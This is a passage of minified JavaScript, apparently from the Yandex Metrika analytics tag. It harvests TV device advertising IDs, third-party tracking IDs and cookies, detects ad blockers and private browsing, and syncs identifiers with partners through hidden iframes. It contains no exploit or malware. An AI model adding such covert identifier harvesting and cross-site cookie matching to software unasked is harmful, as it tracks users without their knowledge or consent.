var Fp=I(function(a){return qb(/tizen/i,a)});function Gp(a){if(!Fp(a))return null;a=G(a,"webapis.adinfo.getTIFA");if(w(a))try{return Ep(a())}catch(b){}return null}function Hp(a){if(!Fp(a))return null;a=G(a,"tizen.systeminfo.getCapability");if(w(a))try{return Ep(a("http://tizen.org/system/tizenid"))}catch(b){}return null}function Ip(a){if(!Fp(a))return null;a=G(a,"tizen.systeminfo.getCapabilities");try{if(w(a))return Ep(G(a(),"duid"))}catch(b){}return null}
var Jp=I(function(a){return qb(/webos|web0s/i,a)});function Kp(a){var b=G(a,"webOS.service.request");return w(b)?new T(function(c){var d={},e={};b("luna://com.webos.service.sm",(e.method="deviceid/getIDs",e.parameters=(d.idType=["LGUDID"],d),e.onSuccess=function(f){c(Ep(G(f,"idList.0.idValue")))},e))}):T.resolve(null)}var Lp=I(function(a){return w(G(a,"yandex.getSiteUid"))?a.yandex.getSiteUid():null});function Mp(a,b){try{var c=b.localStorage.getItem(a);return c&&qj(an(c))}catch(d){}return null}
var Np=I(D("panoramaId",Mp)),Op=I(function(a){return Mp("pubcid.org",a)||Mp("_pubCommonId",a)}),Pp=I(D("_sharedid",Mp)),Qp=I(function(a,b){if(b.gb)return null;var c=We(a,"").C("_ga");return c&&qj(an(c))},M(nb,U)),Rp=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart","navigationStart"],["redirectEnd","redirectStart"],[function(a,b){return G(b,"redirectCount")||G(a,"navigation.redirectCount")}],["domInteractive",
"domLoading"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete","navigationStart"],["loadEventStart","navigationStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart","navigationStart"]],Sp=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart"],["redirectEnd","redirectStart"],["redirectCount"],["domInteractive","responseEnd"],["domContentLoadedEventEnd","domContentLoadedEventStart"],
["domComplete"],["loadEventStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart"]],Tp={},Up=(Tp.responseEnd=1,Tp.domInteractive=1,Tp.domContentLoadedEventStart=1,Tp.domContentLoadedEventEnd=1,Tp.domComplete=1,Tp.loadEventStart=1,Tp.loadEventEnd=1,Tp.unloadEventStart=1,Tp.unloadEventEnd=1,Tp.secureConnectionStart=1,Tp),Vp=I($e);
function Wp(a,b,c){return L(function(d){var e=q(d),f=e.next().value;e=e.next().value;if(w(f))return f(a,b)||null;if(1===d.length)return b[f]?Math.round(b[f]):null;var g;!(g=b[f]&&b[e])&&(g=0===b[f]&&0===b[e])&&(g=q(d),d=g.next().value,g=g.next().value,g=!(Up[d]||Up[g]));if(!g)return null;f=Math.round(b[f])-Math.round(b[e]);return 0>f||36E5<f?null:f},c)}
function Xp(a,b){var c=a.length?L(function(d,e){var f=b[e];return f===d?null:f},a):b;a.length=0;L(M(H,Ra("push",a)),b);return Vb(Ga(null),c).length===a.length?null:c}function Yp(a,b,c){if((void 0===c.H?{}:c.H).nohit)return null;a=fe(a);if(!a)return null;var d=c=null;G(a,"getEntriesByType")&&(d=G(a.getEntriesByType("navigation"),"0"))&&(c=Sp);if(!c){var e=G(a,"timing");e&&(c=Rp,d=e)}if(!c)return null;a=Wp(a,d,c);b=U(b);b=Vp(b);return(b=Xp(b,a))&&O(",",b)}
var Zp=I(Ze),$p=I(function(a){var b=G(a,"webkitRequestFileSystem");if(w(b)&&!xc(a))return(new T(B(b,a,0,0))).then(function(){var d=G(a,"navigator.storage")||{};return d.estimate?d.estimate():{}}).then(function(d){return(d=d.quota)&&12E7>d?!0:!1})["catch"](D(!0,H));if(tb(a))return b=G(a,"navigator.serviceWorker"),T.resolve(y(b));b=G(a,"openDatabase");if(rc(a)&&w(b)){var c=!1;try{b(null,null,null,null)}catch(d){c=!0}return T.resolve(c)}return T.resolve(!G(a,"indexedDB")&&(G(a,"PointerEvent")||G(a,"MSPointerEvent")))});
function aq(a){if(uc(a))return null;var b=Zp(a),c=b.Xf;y(c)&&(b.Xf=null,$p(a).then(function(d){b.Xf=d}));return c?1:null}
var bq=/(\?|&)turbo_uid=([\w\d]+)($|&)/,cq=I(function(a,b){var c=Xe(a),d=R(a).search.match(bq);return d&&2<=d.length?(d=q(d),d.next(),d.next(),d=d.next().value,b.gb||c.F("turbo_uid",d),d):(c=c.C("turbo_uid"))?c:""}),dq=W("pa.plgn",function(a,b){var c=Qn(a,b);c&&c.ba.D(["pluginInfo"],V(a,"c.plgn",function(){var d=S(a);d.F("cmc",d.C("cmc",0)+1);return Bm(b)}))}),eq={},fq=(eq.am="com.am",eq.tr="com.tr",eq.ge="com.ge",eq.il="co.il",eq["\u0440\u0444"]="ru",eq["xn--p1ai"]="ru",eq["\u0431\u0435\u043b"]=
"by",eq["xn--90ais"]="by",eq),gq={"mc.edadeal.ru":/^([^/]+\.)?edadeal\.ru$/,"mc.yandexsport.ru":/^([^/]+\.)?yandexsport\.ru$/,"mc.kinopoisk.ru":/^([^/]+\.)?kinopoisk\.ru$/},hq={},iq=(hq.ka="ge",hq.ro="md",hq.tg="tj",hq.tk="tm",hq.et="ee",hq.hy="com.am",hq.he="co.li",hq.ky="kg",hq.be="by",hq.tr="com.tr",hq.kk="kz",hq),jq=M(v,C([1,null],Va)),kq=/^https?:\/\//,lq={1882689622:1,2318205080:1,3115871109:1,1996539654:1,2065498185:1,823651274:1,12282461:1,1555719328:1,1417229093:1,138396985:1};
function mq(a){a=q(a.replace(kq,"").split("?")).next().value;var b=a+"?",c=xh(b);if(dn[c])return[b,c,!0];b=xh(a);return dn[b]?[a,b,!0]:[a,b,!1]}var nq=I(function(a){a=fe(a);if(!a||!w(a.getEntriesByType))return null;a=a.getEntriesByType("resource");return(a=nc(M(gb("name"),mq,gb("2")),a))?Xa(a.transferSize):null});
function oq(a,b){var c=hi(function(d,e){return d[1].fa>e[1].fa?1:-1},Jb(pf));c=L(function(d){var e=q(d);d=e.next().value;var f=e.next().value.Ta;e=F(b,d)&&!A(b[d]);d=b[d]!==(f||H)(void 0);return Xa(e&&d)},c);return eb(O("",c))}var pq="ar:1:pv:1:v:"+Dd.ab+":vf:"+ta.version;
function qq(a,b,c){var d=Dd.Pa+"//"+Bd+"/watch/"+c;try{var e=q(b),f=q(e.next().value);f.next();var g=f.next().value}catch(h){return function(){return T.resolve()}}return function(h){var k={};k=(k["browser-info"]=pq,k["page-url"]=a.location&&""+a.location.href,k);return g&&(h=Qf(a,h))?g(d,{Ua:k,ga:[],ca:"site-info="+Yb(h)})["catch"](u):T.resolve()}}var rq={};function sq(a,b){return{R:function(c,d){var e=c.H,f=c.K;!rq[b.id]&&f.C("pv")&&b.exp&&!e.nohit&&(e.exp=b.exp,rq[b.id]=!0);d()}}}
var tq=W("exps.int",function(a,b){var c={};return c.experiments=function(d,e,f){if(v(d)&&!(0>=d.length)){var g=rh(a,"e",b),h=rn(b).url,k={},l={};d=g({K:ef((k.ex=1,k.ar=1,k)),H:(l["page-url"]=h||R(a).href,l.exp=d,l)},b);return qn(a,"exps.s",d,e||u,f)}},c}),uq=[],vq=W("p.fh",function(a,b){b=void 0===b?!0:b;var c=Yf(a),d=ne(a),e=c.C("wasSynced"),f={id:3,$:"0"};if(b&&e&&e.time+864E5>d(ke))return T.resolve(e);e={};var g={};return rh(a,"f",f)({K:ef((e.pv=1,e)),H:(g["page-url"]=R(a).href,g["page-ref"]=a.document.referrer,
g)},f).then(function(h){var k={};h=(k.time=d(ke),k.params=G(h,"settings"),k);c.F("wasSynced",h);return h})["catch"](V(a,"f.h"))}),wq=Ea(function(a,b){var c,d=new T(function(f){c=f}),e={};d=(e[a]={Fe:c,promise:d,Ge:!1},e);b[a]=d[a];return Ia(d)});function xq(a,b){Gh("hidv2")(Fh(U(a))).then(b)}function yq(a,b){return{R:function(c,d){xq(b,function(e){if(e){c.H||(c.H={});var f={};N(c.H,(f.hidv2=e,f))}d()})}}}
function zq(a,b){return{R:function(c,d){c.O||(c.O={});var e=c.O;var f=Gh("hidv2")(wq(U(b)));e.Uh=f;d()},ta:function(c,d){var e=G(c.He,"settings.hidv2"),f=c.O.Uh;f(Qm(U(b),e));d()}}}var Aq=Ea(function(a,b){0===parseFloat(G(b,"settings.c_recp"))&&(a.oe.F("ymoo"+a.za,a.Cg(Am)),a.Dd&&a.Dd.destruct&&a.Dd.destruct())}),Bq=xf("ev");function Cq(){}p=Cq.prototype;p.start=function(){};p.stop=function(){};p.flush=function(){};p.Wb=function(a){a.jc([])};p.removeNode=function(){};p.T=function(){};p.jd=function(){};
p.D=function(){};p.aa=function(){};var Dq=I(function(a){return new ri(a,{rb:[$i,cj,Xi,ui,gj,lj,ij,mj,Si],qd:Cq,ad:"ev",sh:!0})}),Eq=I(lg);function Fq(a,b,c){function d(g){return e(N({K:ef()},g),b)}var e=rh(a,"ev",b),f=Eq(a);f.D(d);return{ob:function(g,h,k){h={};return T.all(f.trigger({H:(h["wv-part"]=""+k,h["wv-type"]=c,h),N:{ca:g}})).then(u)},Ji:D(d,f.aa)}}
var Gq=W("ev",function(a,b){if(!Dc(a)){var c=!1,d=function(){c=!0};Hh(b,function(e){if(!c&&G(e,"settings.ev")&&Ah.isEnabled(a)){e=Dq(a);var f=new Ah(a,"6"),g=Fq(a,b,f.type),h=g.ob;d=g.Ji;var k=B(e.stop,e);S(a).F("stopEventRecorder",k);var l=new Yh(a,f,h);ee(a)?de(a).D(a,["pagehide"],function(m){m.persisted?l.flush(!0):k()},null):de(a).D(a,["beforeunload","unload"],k);gi(a,B(e.start,e,Db(function(m){l.push(m);"eof"===m.event&&l.flush(!0)})))}})["catch"](V(a,"ev.R.c"));return function(){return d()}}}),
Hq=Dd.Pa+"//"+Bd+"/metrika",Iq=Hq+"/metrika_match.html",Jq=I(function(a){return{mj:a,vb:null,Eb:[]}});function Kq(a){var b=Jq(Iq);Q("isp",b.Eb)||b.Eb.push("isp");if(Ja(b.vb)){var c=Tc(a);if(!c)return null;c=c("iframe");N(c.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});c.src=Iq;a=Zc(a);if(!a)return null;a.appendChild(c);b.vb=c}else(a=G(b.vb,"contentWindow"))&&a.postMessage("frameReinit","*");return b.vb}
function Lq(a,b,c,d){var e=d.data;if(v(e)){var f=q(e.split("*"));e=f.next().value;var g=f.next().value,h=f.next().value;f=f.next().value;"sc.frame"===e&&d.source?d.source.postMessage(("bl"===a||"ntq"===a?"sc.bl":"sc.images")+"*"+b,"*"):e===("bl"===a||"ntq"===a?"sc.blr":"sc.image")&&g===b.split("?")[0]&&c(h,v(f)?$m(Zm(f)):null)}}
function Mq(a,b,c){return new T(function(d,e){if(Kq(a)){var f=u,g=function(h,k){"1"===h?d({Ea:k,Ig:0}):e(h);f();var l=Jq(Iq);Q("isp",l.Eb)&&(l.Eb=Vb(M(Ga("isp"),ob),l.Eb),l.Eb.length||(Uc(l.vb),l.vb=null))};f=de(a).D(a,["message"],C([b,c,g],V(a,"isp.stat.m",Lq)));X(a,D("7",g),3E3)}else e(6)})}
function Nq(a,b,c,d,e){var f={};c=ef((f[c]=1,f.u=d,f)).xa();d={};a=$b((d["browser-info"]=c,d["page-url"]=R(a).href,d["page-ref"]=a.document.referrer,d["site-info"]=b,d));return"https://"+e+".mc.yandex.ru/watch/99742118/1?"+a}function Oq(){return O("",L(function(a){return String.fromCharCode(a.charCodeAt(0)+15)},$m(Zm("VCNUKCkkUiMeIlUjVx4lIydVHiohJyEeVyZWKFNVVSEmIyoj"))))}
function Pq(a,b,c,d,e){if("rt"===d)return Nq(a,b,"rt",e,""+xh(e));if("mf"===d){b=R(a);b=Yb(b.protocol+"//"+b.hostname+b.pathname);c="";do c+=yd(a);while(c.length<e.length);c=c.slice(0,e.length);a="";for(d=0;d<e.length;d+=1)a+=(e.charCodeAt(d)+c.charCodeAt(d)-96)%10;e=q([c,a]);a=e.next().value;return"https://adstat.yandex.ru/track?service=metrika&id="+e.next().value+"&mask="+a+"&ref="+b}if("bl"===d)return e=Oq(),O("=",["https://fcpe.beeline.ru/sync/me?guid",e]);if("ntq"===d)return a=new a.Date,a.setMonth(a.getMonth()+
1),a=Math.floor(a.getTime()/1E3),e=zi("0",30,""+xh(e)),e=O("-",[e.slice(0,8),e.slice(8,12),"4"+e.slice(12,15),"8"+e.slice(15,18),e.slice(18,30)]),"https://spadsync.com/partner?brandid=pyan0002&consent="+a+"&zenithid="+e;if("tl2"===d)return(c=G(c,"settings.tl2"))?Nq(a,b,"tl2",e,c):void 0}
var Qq=Be("isp",function(a,b){return Hh(b,function(c){var d=nc(function(k){return G(c,"settings."+k)},Dp),e=S(a).F;if(d){var f=vg(a,b),g={},h=Qf(a,(g.counterId=b.id,g["cnt-class"]=b.$,g));if(g=Pq(a,h,c,d,f))return e("oms",1),Mq(a,d,g).then(function(k){k=k.Ea;if(v(k)){if("bl"===d||"ntq"===d)if(k="bl"===d?G(Pf(a,k),"cid"):k){var l=qj(an(k));e("oms",8);k={id:99742118,$:"0"};var m=rh(a,"pi",k),n={};l=ef((n[d]=l,n.u=f,n));n={};n=(n["page-url"]=R(a).href,n["page-ref"]=a.document.referrer,n["site-info"]=
h,n);return m({K:l,H:n},k).then(C(["oms",4],e),D(9,Zd))}e("oms",3)}else e("oms",2)})["catch"](function(k){k=sm(a,k)||v(k)?k:5;e("oms",k)})}else e("oms",0)})["catch"](V(a,"l.isp"))}),Rq=W("fbq.o",function(a,b,c){var d=G(a,"fbq");if(d&&d.callMethod){var e=function(){var g=arguments,h=d.apply(null,la(g));b(g);return h};N(e,d);c&&L(b,c);a.fbq=e}else{c=G(d,"queue");var f=X(a,C([a,b,c&&hc(c)],Rq),1E3,"fbq.d")}return B(eg,null,a,f)}),Sq={},Tq=(Sq.add_to_wishlist="add-to-wishlist",Sq.begin_checkout="begin-checkout",
Sq.generate_lead="submit-lead",Sq.add_payment_info="add-payment-info",Sq),Uq={},Vq=(Uq.AddToCart="add-to-cart",Uq.Lead="submit-lead",Uq.InitiateCheckout="begin-checkout",Uq.Purchase="purchase",Uq.CompleteRegistration="register",Uq.Contact="submit-contact",Uq.AddPaymentInfo="add-payment-info",Uq.AddToWishlist="add-to-wishlist",Uq.Subscribe="subscribe",Uq),Wq={},Xq=(Wq["1"]=Tq,Wq["2"]=Tq,Wq["3"]=Tq,Wq["0"]=Vq,Wq),Yq=[Vq.AddToCart,Vq.Purchase];
function Zq(a,b,c){if(c){var d=c.version;(c=G(Xq,d+"."+c.Gc))&&(b&&Q(c,Yq)||a("ym-"+c+"-"+d))}}var $q=Ea(function(a,b){var c=G(b,"ecommerce"),d=G(b,"event")||"";if(!(c=c&&d&&{version:"3",Gc:d}))a:{if(J(b)||hb(b))if(d=q(Na(b)),c=d.next().value,d=d.next().value,"event"===c&&d){c={version:"2",Gc:d};break a}c=void 0}c||(c=(c=G(b,"ecommerce"))&&{version:"1",Gc:O(",",Kb(c))});c&&a(c)});function ar(a,b){if(b){var c=q(Na(b)),d=c.next().value;c=c.next().value;"track"===d&&a({version:"0",Gc:c})}}
var br=W("ag.e",function(a,b){if("0"===b.$){var c=[],d=V(a,"ag.s",C([kf,c],L));Hh(b,function(e){if(G(e,"settings.auto_goals")&&Ym(a,b)&&(e=$n(a,b,"autogoal").reachGoal)){e=C([e,!!b.Hd],Zq);var f=$q(e);e=D(e,ar);c.push(Rq(a,e));c.push(Zo(a,"dataLayer",function(g){g.ma.D(f)}))}});return d}});
function cr(a,b){if(!b)return"";var c=[],d=G(a,"document");vi(a,b,function(e){if(e.nodeType===d.TEXT_NODE)var f=e.textContent;else e instanceof a.HTMLImageElement?f=e.alt:e instanceof a.HTMLInputElement&&(f=e.value);(f=f&&He(f))&&c.push(f)});return 0===c.length?"":O(" ",c)}var dr=/[^\d.,]/g,er=/[.,]$/;function fr(a){a=hc(Zm(a));return L(function(b){b=b.charCodeAt(0).toString(2);return zi("0",8,b)},a)}function gr(a,b){var c=null;try{c=b?wh(b,a):c}catch(d){}return c}
function hr(a,b,c){if(b=Ym(a,b))a=tm(["dr",c||""+yd(a,10,99)]),b.params(tm(["__ym",a]))}
var ir=W("ep.pp",function(a,b){if(!b)return 0;a:{var c=b.replace(dr,"").replace(er,"");for(var d="0"===c[c.length-1],e=c.length;0<e&&!(3<c.length-e+1&&d);--e){var f=c[e-1];if(Q(f,[",","."])){c=f;break a}}c=""}c=(d=c)?b.split(d):[b];d=d?c[1]:"00";c=parseFloat(Ke(c[0])+"."+Ke(d));d=Math.pow(10,8)-.01;a.isNaN(c)?c=0:(c=a.Math.min(c,d),c=a.Math.max(c,0));return c}),jr=[[["EUR","\u20ac"],"978"],[["USD","\u0423\\.\u0415\\.","\\$"],"840"],[["UAH","\u0413\u0420\u041d","\u20b4"],"980"],["\u0422\u0413 KZT \u20b8 \u0422\u04a2\u0413 TENGE \u0422\u0415\u041d\u0413\u0415".split(" "),
"398"],[["GBP","\u00a3","UKL"],"826"],["RUR RUB \u0420 \u0420\u0423\u0411 \u20bd P \u0420UB P\u0423\u0411 P\u0423B PY\u0411 \u0420Y\u0411 \u0420\u0423B P\u0423\u0411".split(" "),"643"]],kr=I(function(a){return new RegExp(O("|",a),"i")}),lr=I(function(){function a(){var k=h+"0",l=h+"1";f[k]?f[l]?(h=h.slice(0,-1),--g):(e[l]=c(8),f[l]=1):(e[k]=c(8),f[k]=1)}function b(){var k=h+"1";f[h+"0"]?f[k]?(h=h.slice(0,-1),--g):(h+="1",f[h]=1):(h+="0",f[h]=1)}function c(k){k=void 0===k?1:k;var l=d.slice(g,g+k);
g+=k;return l}for(var d=O("",fr("Cy2FcreLJLpYXW3BXFJqldVsGMwDcBw2BGnHL5uj1TKstzse3piMo3Osz+EqDotgqs1TIoZvKtMKDaSRFztgUS8qkqZcaETgKWM54tCpTXjV5vW5OrjBpC0jF4mspUBQGd95fNSfv+vz+g+Hze33Hg8by+Yen1PP6zsdl7PQCwX9mf+f7FMb9x/Pw+v2Pp8Xy74eTwuBwTt913u4On1XW6hxOO5nIzFam00tC218S0kaeugpqST+XliLOlMoTpRQkuewUxoy4CT3efWtdFjSAAm+1BkjIhyeU4vGOf13a6U8wzNY4bGo6DIUemE7N3SBojDr7ezXahpWF022y8mma1NuTnZbq8XZZlPStejfG/CsbPhV6/bSnA==")),e={},f={},g=1,h="";g<d.length-1;)("0"===c()?b:a)();return e}),mr=W("ep.dec",function(a,b){if(!b||
oc(a))return[];var c=q(fr(b)),d=c.next().value,e=c.next().value,f=c.next().value;c=ka(c);if(2!==eb(d))return[];d=lr();c=O("",c);e=eb(e+f);for(var g=f="",h=0;g.length<e&&c[h];)f+=c[h],d[f]&&(g+=String.fromCharCode(eb(d[f])),f=""),h+=1;d=Pf(a,$m(g));return J(d)?L(om,d):[]}),nr=W("ep.ent",function(a,b,c){a=""+yd(a,10,99);c=""+100*b+c+a;if(16<hb(c))return"";c=zi("0",16,c);b=c.slice(0,8);c=c.slice(-8);b=(+b^92844).toString(35);c=(+c^92844).toString(35);return""+b+"z"+c});
function or(a,b){var c=gr(a.document.body,b);return c?cr(a,c):""}function pr(a,b){var c=or(a,b);return ir(a,c)}var qr=M(or,W("ep.cp",function(a){if(!a)return"643";var b=Je(a);return(a=nc(function(c){c=q(c).next().value;return kr(c).test(b)},jr))?a[1]:"643"}));function rr(a,b,c,d){(c=nr(a,d,c))&&hr(a,b,c)}
var sr=W("ep.ctp",function(a,b,c,d){var e=qr(a,c),f=pr(a,d);rr(a,b,e,f);wa("MutationObserver",a.MutationObserver)&&(new a.MutationObserver(function(){var g=qr(a,c),h=pr(a,d);if(e!==g||f!==h)e=g,f=h,rr(a,b,e,f)})).observe(a.document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})});function tr(a,b,c,d,e){c=gr(a.document.body,c);d=gr(a.document.body,d);Q(e.target,[c,d])&&hr(a,b)}
var ur=W("ep.chp",function(a,b,c,d,e){c&&hr(a,b);return d||e?de(a).D(a.document,["click"],V(a,"ep.chp.cl",C([a,b,d,e],tr))):u});function vr(a,b){return Hh(b,function(c){var d=G(c,"settings.dr");return{vh:mr(a,d),isEnabled:G(c,"settings.auto_goals")}})}function wr(a,b){if(!b)return!1;var c=R(a);return(new RegExp(b)).test(""+c.pathname+c.hash+c.search)}
var xr=W("ep.i",function(a,b){if(th(a))return vr(a,b).then(function(c){var d=q(c.vh),e=d.next().value,f=d.next().value,g=d.next().value,h=d.next().value,k=d.next().value,l=d.next().value,m=d.next().value,n=d.next().value,r=d.next().value,t=d.next().value,x=d.next().value,z=d.next().value,K=d.next().value,P=d.next().value,ea=d.next().value,fc=d.next().value;if(!c.isEnabled)return T.resolve(u);var te=wr(a,e),Sf=wr(a,h),fu=wr(a,m),gu=wr(a,r),hu=""+e+f+g===""+h+k+l;return new T(function(iu,ju){kg(a)(fg(ju,
function(){te&&sr(a,b,f,g,x,z,K);Sf&&!hu&&sr(a,b,k,l,P,ea,fc);iu(ur(a,b,fu||gu,n,t))}))})})});function yr(a,b){var c=Yf(a),d=c.C,e=c.F;if(""===d("cc")){e("cc",0);var f=ne(a),g=S(a);rh(a,"6",b)({N:{Za:!0,bf:!1}},["https://mc.yandex.md/cc"]).then(function(h){h=G(h.Ea,"c");e("cc",h+"&"+f(Am));g.F("cc",h)})["catch"](function(h){var k=f(Am);e("cc","&"+k);Gf(a,"cc",h)})}}var zr=W("cc.i",function(a,b){var c=C([a,b],yr);c=C([a,c,300,void 0],X);Hh(b,c)});
function Ar(a,b){var c=Vc(a,b),d=Dd.Ac,e=xd(a);if(c&&Wc("ym-advanced-informer",c)){var f=e.C("ifc",0)+1;e.F("ifc",f);f=c.getAttribute("data-lang");var g=db(c.getAttribute("data-cid")||"");if(g||0===g)(d=G(a,"Ya."+d+".informer"))?(e={},d((e.i=c,e.id=g,e.lang=f,e))):e.F("ib",!0),c=b||window.event,c.preventDefault?c.preventDefault():c.returnValue=!1}}
function Br(a){var b=V(a,"i.clch",Ar);de(a).D(a.document,["click"],D(a,b),{passive:!1});return function(c){var d=Dd.Pa,e=a.Ya[Dd.Ac],f=!!e._informer;e._informer=N({domain:"informer.yandex.ru"},c);f||Xg(a,{src:d+"//informer.yandex.ru/metrika/informer.js"})}}function Cr(a){return{R:function(b,c){var d=b.K;if(d){var e=S(a).C("adBlockEnabled");e&&d.F("adb",e)}c()}}}
function Dr(a,b){var c=a.document;if(Q(c.readyState,["interactive","complete"]))gi(a,b);else{var d=de(a),e=d.D,f=d.qb,g=function(){f(c,["DOMContentLoaded"],g);f(a,["load"],g);b()};e(c,["DOMContentLoaded"],g);e(a,["load"],g)}}
var Er=D("9-d5ve+.r%7",H),Fr=W("ad",function(a,b){if(!b.gb){var c=S(a);if(!c.C("adBlockEnabled")){var d=function(m){Q(m,["2","1"])&&c.F("adBlockEnabled",m)},e=Xe(a),f=e.C("isad");if(f)d(f);else{var g=D("adStatus",c.F),h=function(m){m=m?"1":"2";d(m);g("complete");e.F("isad",m,1200);return m},k=rh(a,"adb",b);if(!c.C("adStatus")){g("process");var l="metrika/a"+Er().replace(/[^a-v]+/g,"")+"t.gif";Dr(a,function(){return k({Na:{ra:l}}).then(D(!1,h))["catch"](D(!0,h))})}}}}}),Gr=W("pr.p",function(a,b){if(Jc(a)){var c=
rh(a,"5",b),d={};d=ef((d.pq=1,d.ar=1,d));var e={};c({K:d,H:(e["page-url"]=R(a).href,e["page-ref"]=G(a,"document.referrer")||"",e)},b)["catch"](V(a,"pr.p.s"))}}),Hr=!1;function Ir(a){return{R:function(b,c){if(!b.K)return c();var d=S(a).C("fid");!Hr&&d&&(If(b,"fid",d),Hr=!0);return c()}}}
var Jr=W("fid",function(a){var b=u;if(!w(a.PerformanceObserver))return b;var c=S(a);if(c.C("fido"))return b;c.F("fido",!0);var d=new a.PerformanceObserver(V(a,"fid",function(f){f=f.getEntries()[0];c.F("fid",a.Math.round(100*(f.processingStart-f.startTime)));b()}));b=function(){return d.disconnect()};try{var e={};d.observe((e.type="first-input",e.buffered=!0,e))}catch(f){}return b}),Kr=I(Ze);function Lr(a){var b=Kr();b.Ag||(b.Ag=a)}
function Mr(a,b,c){if(G(c,"settings.ins")){var d=S(a);if(!d.C("scip")){var e=Yf(a),f=ne(a)(Am);c=bb(e.C("sci"));if(!(c&&1440>=f-c)){c=rh(a,"ci",b);var g=["sync.cook.int"],h=function(n){n=d.C("scip","")+n;d.F("scip",n)},k=D("a",h);d.F("scip","0");var l={};l=(l.tag="cm-urls",l.stage="mc-yandex-com",l["mc-id"]=""+b.id,l.duid=vg(a,b),l);var m=Kr().Ag;m&&(l.scid=m);return c({N:{ga:g,Wa:3E3,Za:!0},H:l},["https://eu.asas.yango.com/mapuid"]).then(function(n){n=G(n.Ea,"CookieMatchUrls");if(J(n)&&hb(n)){h("1");
var r=rh(a,"c",b);n=L(function(t,x){return r({N:{ga:g,Wa:3E3}},["https://"+t]).then(M(D("c",h),D(""+x,h)))["catch"](M(D("b",h),D(""+x,h)))},Vb(v,n));return T.all(n)}k()},k).then(function(){var n=d.C("scip");!n||Ca(n,"a")||Ca(n,"b")||(e.F("sci",f),h("d"))},u)}}}}D(Cf("ccf"),Zd);function Nr(a,b,c){var d=G(a,"location.host");a=vg(a,b);c.F("pu",""+xh(d)+a)}
function Or(a,b,c){var d=ug(a,b);if(d){d.ba.D(["gpu-get"],function(){var g={};return g.type="gpu-get",g.pu=c.C("pu"),g});var e=G(a,"opener");if(e){var f=X(a,C([a,b,c],Nr),200,"pu.m");b={};d.Le(e,(b.type="gpu-get",b),function(g,h){var k=G(h,"pu");k&&(eg(a,f),c.F("pu",k))})}else Nr(a,b,c)}}var Pr=M(gb("settings.pcs"),Ga("1"));
function Qr(a,b,c,d){return Hh(b,function(e){if(!Pr(e)&&!oc(a))if(e=d.C("zzlc"),y(e)||Ja(e)||"na"===e){var f=Tc(a);if(f&&(e=Zc(a))){var g=f("iframe");N(g.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});f=Nc(a);var h=Mc(a);g.src="https://mc.yandex."+(f||h?"md":"ru")+Zm("L21ldHJpa2EvenpsYy5odG1s");e.appendChild(g);var k=0,l=de(a).D(a,["message"],V(a,"zz.m",function(m){(m=G(m,"data"))&&m.substr&&"__ym__zz"===m.substr(0,8)&&(Uc(g),m=m.substr(8),d.F("zzlc",m),c.F("zzlc",m),l(),eg(a,
k))}));k=X(a,M(l,D(g,Uc)),3E3)}}else c.F("zzlc",e)})}function Rr(a,b,c,d){b=d.C("cc");d=C(["cc",""],d.F);if(b){var e=q(b.split("&"));b=e.next().value;(e=(e=e.next().value)&&db(e))&&1440<ne(a)(Am)-e?d():c.F("cc",b)}else Ga(0)(b)||d()}
var Sr=I(function(a,b){var c=S(a),d=Yf(a),e=[],f=C([a,b,c,d],zp),g=!yp(a)||Nc(a);g&&e.push(C([Or,"pu",""],f));!g||d.de||Kc(a)||(e.push(C([Qr,"zzlc","na"],f)),e.push(C([Rr,"cc",""],f)));return e.length?{ta:function(h,k){if(0===c.C("isEU"))try{L(lf,e)}catch(l){}k()},R:function(h,k){var l=h.K;if(l&&0===c.C("isEU"))try{L(Ia(l),e)}catch(m){}k()}}:{}},M(nb,U)),Tr=I(function(a){var b=S(a),c=b.C("isEU");if(y(c)){var d=db(Pe(a,"is_gdpr")||"");if(Q(d,[0,1]))b.F("isEU",d),c=!!d;else if(a=Yf(a).C("wasSynced"),
a=G(a,"params.eu"))b.F("isEU",a),c=!!a}return c},function(a){return S(a).C("isEU")}),Ur=W("i.e",Tr),Vr=W("i.ep",function(a){Tr(a)});
function Wr(a,b,c,d,e){if(!th(a))return u;var f=[],g=[],h=de(a),k;kg(a)(fg(u,function(){var l=vh(b,a.document.body);e&&(l=Vb(e,l));L(function(n){f.push(n);g.push(h.D(n,c,d))},l);if(wa("MutationObserver",a.MutationObserver)){var m=b.toUpperCase();l=new a.MutationObserver(V(a,"de.m",function(n){L(function(r){var t=r.addedNodes;r=r.removedNodes;t&&t.length&&L(function(x){vi(a,x,function(z){z.nodeName!==m||e&&!e(z)||nc(Ga(z),f)||(f.push(z),g.push(h.D(z,c,d)))},void 0,a.NodeFilter.SHOW_ELEMENT,!0)},t);
r&&r.length&&L(function(x){vi(a,x,function(z){z.nodeName!==m||e&&!e(z)||(z=ic(a)(z,f),-1!==z&&(g[z](),g.splice(z,1),f.splice(z,1)))},void 0,a.NodeFilter.SHOW_ELEMENT,!0)},r)},n)}));l.observe(a.document.body,{childList:!0,subtree:!0});k=B(l.disconnect,l)}}));return function(){k&&k();L(kf,g);kc(g);kc(f)}}var Xr=Be("giss",Ze);function Yr(a,b,c){c=void 0===c?{}:c;var d=Xr(a);d[b]||(d[b]={Di:Xg(a,N(c,{src:b})),state:0});return d[b]}
function Zr(a,b,c,d,e){function f(){h.state=1;c()}function g(){h.state=2;d&&d()}e=void 0===e?{}:e;var h=Yr(a,b,e);b=h.Di;e=h.state;b&&2!==e?1===e?f():(a=de(a),a.D(b,["load"],f),a.D(b,["error"],g)):g()}var $r=Hq+"/tag_phono.js",as=Be("appl",function(a){return new T(function(b,c){Zr(a,$r,b,c)})},!0);
function bs(a,b,c){var d=c.zb,e=He(c.Zb);if(e&&!(100<=hb(e))){var f="tel"===G(d,"type"),g=0<Aa(e,"@")&&!f,h=Ke(e);h=hb(h);if(g||!g&&(f||h))if(b=1===b?xd(a).C("app"):xn,a=g?vn(e):b(a,e))return e=G(c,"isTrusted"),{zb:d,Zh:g,Zb:a,isTrusted:e,ie:c.ie}}}
